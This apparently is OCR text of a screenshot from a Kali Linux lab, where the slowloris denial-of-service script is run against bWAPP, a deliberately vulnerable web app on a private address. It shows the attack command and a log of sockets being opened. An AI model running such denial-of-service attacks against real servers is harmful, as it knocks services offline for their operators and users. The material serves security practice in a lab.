 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
11:50
GitHub - gkbrk/slowloris:
192.168.1.12/
192.168.1.12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
bWAPP, an extremely buggy web app
!
bWAPP
Drupageddon
Evil folder
phpMyAdmin
SQLiteManager
root@kali: /home/kali/Downloads/slowloris/slowloris-master
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/slowloris/slowloris-master]
└─# ./slowloris.py -p 80 -v 192.168.1.12
[05-01-2023 11:50:08] Attacking 192.168.1.12 with 150 sockets.
[05-01-2023 11:50:08] Creating sockets...
[05-01-2023 11:50:08] Creating socket nr 0
[05-01-2023 11:50:08] Creating socket nr 1
[05-01-2023 11:50:08] Creating socket nr 2
[05-01-2023 11:50:08] Creating socket nr 3
[05-01-2023 11:50:08] Creating socket nr 4
[05-01-2023 11:50:08] Creating socket nr 5
[05-01-2023 11:50:08] Creating socket nr 6
[05-01-2023 11:50:08] Creating socket nr 7
[05-01-2023 11:50:08] Creating socket nr 8
[05-01-2023 11:50:08] Creating socket nr 9
[05-01-2023 11:50:08] Creating socket nr 10
[05-01-2023 11:50:08] Creating socket nr 11
[05-01-2023 11:50:08] Creating socket nr 12
[05-01-2023 11:50:08] Creating socket nr 13
[05-01-2023 11:50:09] Creating socket nr 14
[05-01-2023 11:50:09] Creating socket nr 15
[05-01-2023 11:50:09] Creating socket nr 16
[05-01-2023 11:50:09] Creating socket nr 17
[05-01-2023 11:50:09] Creating socket nr 18
[05-01-2023 11:50:09] Creating socket nr 19
[05-01-2023 11:50:09] Creating socket nr 20
[05-01-2023 11:50:09] Creating socket nr 21
[05-01-2023 11:50:09] Creating socket nr 22
[05-01-2023 11:50:09] Creating socket nr 23
[05-01-2023 11:50:09] Creating socket nr 24
[05-01-2023 11:50:09] Creating socket nr 25
[05-01-2023 11:50:09] Creating socket nr 26
[05-01-2023 11:50:09] Creating socket nr 27
[05-01-2023 11:50:09] Creating socket nr 28
[05-01-2023 11:50:09] Creating socket nr 29
[05-01-2023 11:50:09] Creating socket nr 30
[05-01-2023 11:50:09] Creating socket nr 31